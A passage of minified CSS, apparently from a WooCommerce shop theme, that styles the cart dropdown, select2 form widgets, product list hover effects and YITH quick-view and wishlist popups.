.shopping_cart_header .header_cart>i{color:#000}header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart>i{color:#fff}}.shopping_cart_header .header_cart:hover i{color:#e6ae48}.shopping_cart_header .header_cart span{position:absolute;width:34px;height:38px;top:0;left:0;text-align:center;line-height:45px;font-family:Raleway,sans-serif;font-weight:600;color:#5d5d5d}@media only screen and (min-width:1000px){header.light:not(.sticky) .shopping_cart_header .header_cart span{color:#fff}header.dark:not(.sticky) .shopping_cart_header .header_cart span{color:#000}}.shopping_cart_dropdown{background-color:#fff;display:block;left:auto;position:absolute;right:-1px;top:100%;z-index:1000;padding:15px;width:250px;font-size:12px;visibility:hidden;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out}.shopping_cart_dropdown .cart_list span.quantity span.woocommerce-Price-amount.amount{float:none}.header_bottom .shopping_cart_dropdown{right:-7px;margin-left:-142px}header.transparent:not(.sticky) .shopping_cart_dropdown{top:75%}.header_bottom .shopping_cart_header{padding:0 4px 0 7px}.shopping_cart_dropdown.drop_down_start{visibility:visible;overflow:visible;opacity:1}.header_top .left .shopping_cart_dropdown{left:0;right:auto}.shopping_cart_outer:hover .shopping_cart_dropdown{display:block;visibility:visible;text-align:left}.shopping_cart_dropdown ul li{display:inline-block;width:100%;float:none;padding:15px 0;border-bottom:1px solid #e8e8e8;line-height:16px;font-weight:600}.shopping_cart_dropdown ul li:first-child{padding:0 0 15px}.shopping_cart_dropdown .shopping_cart_dropdown_inner{margin-bottom:15px}.shopping_cart_dropdown ul li a{display:block;color:#393939;font-weight:700;letter-spacing:1px;text-transform:uppercase}.shopping_cart_dropdown ul li a:hover{color:#e6ae48}.shopping_cart_dropdown span.total{height:35px;line-height:35px;padding:0 0 0 8px;float:right;color:#393939;font-weight:800;position:relative;letter-spacing:1px;text-transform:uppercase}.shopping_cart_dropdown span.total span{color:#e6ae48;font-weight:600;padding:0 0 0 2px;letter-spacing:0}.shopping_cart_dropdown .qbutton{height:31px;line-height:31px;font-size:11px;padding:0 25px}.shopping_cart_dropdown .qbutton i{font-size:14px;padding:0 0 0 4px;margin:0}.shopping_cart_dropdown .cart_list a>img{max-width:51px;float:left;padding:0 17px 0 0;display:block!important}.shopping_cart_dropdown .cart_list span.quantity{background-color:transparent;display:block;color:#e6ae48;margin-top:5px;font-weight:600}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:42px;padding:0 0 0 8px;overflow:hidden;position:relative;white-space:nowrap;line-height:38px;text-decoration:none;border:2px solid transparent;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff}.select2-drop{width:100%;position:absolute;z-index:9999;top:100%;background-color:#f6f6f6;color:#8d8d8d;border:none}.select2-drop-auto-width{width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;background-clip:padding-box}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%}.select2-container .select2-choice .select2-arrow b:after{border:0}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding:0;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto!important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em}.select2-search input.select2-active{background:url(img/select2-spinner.gif) 100% no-repeat;background:url(img/select2-spinner.gif) 100% no-repeat,-webkit-gradient(linear,left bottom,left top,color-stop(.85,#fff),color-stop(.99,#eee));background:url(img/select2-spinner.gif) 100% no-repeat,-webkit-linear-gradient(center bottom,#fff 85%,#eee 99%);background:url(img/select2-spinner.gif) 100% no-repeat,-moz-linear-gradient(center bottom,#fff 85%,#eee 99%);background:url(img/select2-spinner.gif) 100% no-repeat,linear-gradient(top,#fff 85%,#eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{outline:0}.select2-dropdown-open .select2-choice{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.select2-results{max-height:200px;padding:0 0 0 4px;margin:0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:transparent}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:700}.select2-results .select2-result-label{padding:4px 7px 6px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:0 0}.select2-results .select2-highlighted ul{background-color:#fff;color:#000}.select2-results .select2-disabled,.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:url(img/select2-spinner.gif) 100% no-repeat #f4f4f4}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto!important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%);min-height:26px}.select2-locked{padding:3px 5px!important}.select2-container-multi.select2-container-active .select2-choices{outline:0}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;background:0 0!important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background-color:#fff!important;background-image:url(img/select2-spinner.gif) no-repeat 100%!important}.select2-default{color:#999!important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#8d8d8d;cursor:default;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:0}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover,.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:0 0}.select2-container--default.select2-container--disabled .select2-selection--multiple,.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.qode-elegant-pl-holder .qode-pli .qode-pli-price ins,.qode-plc-holder .qode-plc-item .qode-plc-price ins,.woocommerce ul.products.elegant>.product span.price ins,.woocommerce-wishlist table.wishlist_table tbody tr td.product-price ins{text-decoration:none}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0)!important;width:1px!important;height:1px!important;border:0!important;margin:0!important;padding:0!important;overflow:hidden!important;position:absolute!important;outline:0!important;left:0!important;top:0!important}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered,.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0 20px 0 30px}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dppx){.select2-container .select2-choice .select2-arrow b,.select2-container .select2-choice abbr,.select2-search input,.select2-search-choice-close{background-image:url(img/select2x2.png)!important;background-repeat:no-repeat!important;background-size:60px 40px!important}.select2-search input{background-position:100% -21px!important}}.select2-container--default{position:relative;display:inline-block;vertical-align:middle;margin:0;border:0;border-radius:0;text-align:initial;box-sizing:border-box;z-index:9999}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:20px;right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 5px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}.select2-container--default.select2-container--open .select2-selection--single{color:#e6ae48}.select2-container--default.select2-container--open .select2-dropdown{left:0}.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}.woocommerce div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default,.woocommerce-page .div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important}.woocommerce div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--multiple,.woocommerce div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single,.woocommerce-page .div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--multiple,.woocommerce-page .div.cart-collaterals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single{border:0}.select2-container--default .select2-selection--single{display:block;height:44px;line-height:42px;padding:0;font-family:inherit;font-size:inherit;color:inherit;background-color:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.select2-container--default .select2-selection--single .select2-selection__rendered{display:block;padding:0 30px 0 20px;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.select2-container--default .select2-selection--single .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;width:auto;height:100%;top:0;right:20px;color:inherit;line-height:inherit;text-align:center}.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.select2-container--default .select2-selection--single .select2-selection__arrow:before{font-family:FontAwesome;content:'\f107'}.select2-container--default .select2-selection--multiple{display:block;height:44px;line-height:42px;padding:0;font-family:inherit;font-size:inherit;color:inherit;background-color:#fff;border:1px solid #e6e6e6;border-radius:0;outline:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;list-style:none;padding:0 30px 0 20px;margin:0;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{float:left;margin:0;color:inherit}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{float:left;margin:7px 5px 0 0;padding:0 10px;line-height:30px;color:#fff;background-color:#303030;border:0;border-radius:0;cursor:default}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{display:inline-block;margin:0 3px 0 0;color:inherit;font-weight:700;cursor:pointer;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover{color:inherit;opacity:.8}.select2-container--default .select2-search--inline{float:left}.select2-container--default .select2-search--inline .select2-search__field{margin:0;padding:0;font-size:100%;background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield;box-sizing:border-box}.select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-container--default .select2-dropdown{position:absolute;top:0;left:-100000px;width:100%;display:block;background-color:#fff;border:1px solid #e6e6e6;border-radius:0;z-index:1051;box-sizing:border-box}.select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 7px}.select2-container--default .select2-search--dropdown.select2-search--hide{display:none}.select2-container--default .select2-search--dropdown .select2-search__field{padding:4px 8px;width:100%;color:inherit;font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;border:1px solid #e6e6e6;outline:0;box-sizing:border-box;-webkit-appearance:none}.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#303030}.select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-container--default .select2-results{display:block;padding:0;margin:0;overflow:hidden}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__options{position:relative;padding:2px 15px;margin:5px 0;list-style:none}.select2-container--default .select2-results__option{padding:7px 0;user-select:none;-webkit-user-select:none;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;line-height:1.5em}.select2-container--default .select2-results__option[aria-selected]{cursor:pointer}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#303030}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true]{color:#e6ae48;background:0 0}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__group{display:block;padding:7px 0;cursor:default}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.yith_magnifier_gallery{position:relative!important;top:0}.yith_magnifier_gallery li a{margin:0!important}.qode-elegant-pl-main-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 22px}.woocommerce ul.products.elegant{list-style:none;margin:0 -10px}.woocommerce ul.products.elegant>.product{position:relative;float:left;display:inline-block;vertical-align:middle;padding:0 10px;margin:0 0 20px;box-sizing:border-box;border:0!important}.touch .woocommerce ul.products.elegant>.product{cursor:pointer}.woocommerce ul.products.elegant>.product:hover .qode-pl-inner .qode-pl-text{opacity:1}.woocommerce ul.products.elegant>.product:hover .price{opacity:0;-webkit-transform:translateX(60px);-moz-transform:translateX(60px);transform:translateX(60px)}.woocommerce ul.products.elegant>.product:hover .qode-pl-add-to-cart{opacity:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .4s .1s;-moz-transition:all .4s .1s;transition:all .4s .1s}.woocommerce ul.products.elegant>.product:hover .qode-pl-text-inner{opacity:1}.woocommerce ul.products.elegant>.product .qode-new-product,.woocommerce ul.products.elegant>.product .qode-onsale,.woocommerce ul.products.elegant>.product .qode-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#000;font-size:13px;font-weight:600;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.woocommerce ul.products.elegant>.product .qode-new-product{right:auto;left:20px}.woocommerce ul.products.elegant>.product .qode-product-list-category{margin:0 0 4px}.woocommerce ul.products.elegant>.product .qode-product-list-category a{text-transform:uppercase;color:#888;font-size:11px;font-weight:500;letter-spacing:1px}.woocommerce ul.products.elegant>.product .qode-product-list-title{margin:0 0 8px;color:#000;letter-spacing:0;text-transform:none;white-space:normal}.woocommerce ul.products.elegant>.product .qode-pl-text-inner{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0}.woocommerce ul.products.elegant>.product span.price{color:#888;font-size:13px;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform;line-height:23px;letter-spacing:0;font-style:normal}.woocommerce ul.products.elegant>.product span.price *{font-size:inherit;line-height:inherit}.woocommerce ul.products.elegant>.product span.price del{margin:0 5px 0 0}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);opacity:0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart{color:#000;white-space:nowrap;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px;border:0;line-height:1em;height:auto;background-color:transparent!important}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-add-to-cart:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-external:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-grouped:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-read-more-button:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-variable:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-add-to-cart:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-external:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-grouped:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-read-more-button:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-variable:after{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:13px;text-transform:none;line-height:1em;margin-left:5px;top:-2px}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-add-to-cart:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-add-to-cart:after{content:"\e013"}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-read-more-button:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-read-more-button:after{content:"\55"}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-variable:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-variable:after{content:"\64";top:-1px}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-external:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-external:after{content:"\e02b"}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart.qode-grouped:after,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.qode-grouped:after{content:"\55"}.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a.added_to_cart:hover,.woocommerce ul.products.elegant>.product .qode-pl-add-to-cart a:hover{background-color:transparent;color:#999}.woocommerce ul.products.elegant>.product .added_to_cart,.woocommerce ul.products.elegant>.product .button{margin:16px 0 0}.woocommerce ul.products.elegant>.product .added{display:none}.woocommerce ul.products.elegant>.product .qode-pl-inner,.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-image img{display:block;width:100%}.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-text{position:absolute;bottom:4%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-moz-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out;z-index:10;white-space:nowrap}.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-text-inner{font-size:0}.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-text-inner .price,.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-text-inner .qode-product-list-title{color:#fff}.woocommerce ul.products.elegant>.product .qode-pl-inner .qode-pl-text-inner .price del{color:#ccc}.woocommerce ul.products.elegant>.product .qode-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.woocommerce ul.products.elegant>.product .qode-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 12px;text-align:center}.qode-elegant-product-list .qode-new-product,.qode-elegant-product-list .qode-onsale,.qode-elegant-product-list .qode-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#000;font-size:13px;font-weight:600;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}#yith-quick-view-modal .yith-quick-view-overlay,.yith-quick-view.yith-modal .yith-quick-view-overlay{background-color:rgba(0,0,0,.7)}#yith-quick-view-modal .yith-wcqv-wrapper,.yith-quick-view.yith-modal .yith-wcqv-wrapper{padding:0;width:1100px;max-width:1100px;height:auto!important}#yith-quick-view-modal .yith-wcqv-main,.yith-quick-view.yith-modal .yith-wcqv-main{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;overflow:hidden!important;box-shadow:none}#yith-quick-view-modal #yith-quick-view-content .product,.yith-quick-view.yith-modal #yith-quick-view-content .product{margin:0}#yith-quick-view-modal #yith-quick-view-content .images,#yith-quick-view-modal #yith-quick-view-content .summary,.yith-quick-view.yith-modal #yith-quick-view-content .images,.yith-quick-view.yith-modal #yith-quick-view-content .summary{position:relative;float:left;width:50%;box-sizing:border-box;margin:0}#yith-quick-view-modal #yith-quick-view-content .images a,#yith-quick-view-modal #yith-quick-view-content .images img,.yith-quick-view.yith-modal #yith-quick-view-content .images a,.yith-quick-view.yith-modal #yith-quick-view-content .images img{display:block}#yith-quick-view-modal #yith-quick-view-content .summary,.yith-quick-view.yith-modal #yith-quick-view-content .summary{padding:46px 22px 50px 35px}#yith-quick-view-modal #yith-quick-view-content .summary .qode-yith-product-title,.yith-quick-view.yith-modal #yith-quick-view-content .summary .qode-yith-product-title{display:block;margin:0 0 14px}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers],.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers]{position:relative;display:block}#yith-quick-view-modal #yith-quick-view-content .summary .price,.yith-quick-view.yith-modal #yith-quick-view-content .summary .price{position:relative;display:block;margin:0 0 13px}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-rating,.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-rating a.woocommerce-review-link,.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-rating a.woocommerce-review-link{display:inline-block}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description,#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=description],.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=description]{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:20px}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description p,#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=description] p,.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description p,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=description] p{margin:0}#yith-quick-view-modal #yith-quick-view-content .summary .qode-single-product-share,.yith-quick-view.yith-modal #yith-quick-view-content .summary .qode-single-product-share{position:relative;display:inline-block;vertical-align:middle;margin-top:20px}#yith-quick-view-modal #yith-quick-view-close,.yith-quick-view.yith-modal #yith-quick-view-close{top:15px;right:15px;width:30px;height:30px;font-size:0;line-height:30px;font-weight:400;text-align:center;opacity:1;border:0;color:#000}#yith-quick-view-modal #yith-quick-view-close:before,.yith-quick-view.yith-modal #yith-quick-view-close:before{position:relative;display:inline-block;vertical-align:top;font-family:ElegantIcons;content:"\4d";font-size:30px;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#yith-quick-view-modal #yith-quick-view-close:hover,.yith-quick-view.yith-modal #yith-quick-view-close:hover{opacity:.8}ul.products>.product>.yith-wcqv-button{display:none!important}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-text-inner .qode-yith-wcqv-holder,.qode-plc-holder .qode-plc-item .qode-plc-text-inner .qode-yith-wcqv-holder,ul.products>.product .qode-pl-inner .qode-pl-text-inner .qode-yith-wcqv-holder{display:inline-block;vertical-align:middle;height:37px;margin:0 3px}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-text-inner .qode-yith-wcqv-holder .yith-wcqv-button,.qode-plc-holder .qode-plc-item .qode-plc-text-inner .qode-yith-wcqv-holder .yith-wcqv-button,ul.products>.product .qode-pl-inner .qode-pl-text-inner .qode-yith-wcqv-holder .yith-wcqv-button{position:relative;display:inline-block;background-color:#000;color:#fff;padding:0 30px;font-size:11px;font-weight:700;height:37px;line-height:37px;text-transform:uppercase;letter-spacing:1px}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-text-inner .qode-yith-wcqv-holder .yith-wcqv-button div,.qode-plc-holder .qode-plc-item .qode-plc-text-inner .qode-yith-wcqv-holder .yith-wcqv-button div,ul.products>.product .qode-pl-inner .qode-pl-text-inner .qode-yith-wcqv-holder .yith-wcqv-button div{background-size:15px 15px!important}#yith-wcwl-popup-message{position:absolute;margin:0!important;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid #ebebeb;border-radius:0;padding:0 21px;line-height:35px}#yith-wcwl-popup-message #yith-wcwl-message{font-size:14px;font-weight:600;letter-spacing:.1em}#yith-wcwl-popup-message #yith-wcwl-message:before{position:relative;font-family:ElegantIcons;content:"\4e";top:2px;right:7px}#yith-wcwl-popup-message.qode-wishlist-vanish-out{-webkit-animation:qodeWishlistvanishOut 1s both;-moz-animation:qodeWishlistvanishOut 1s 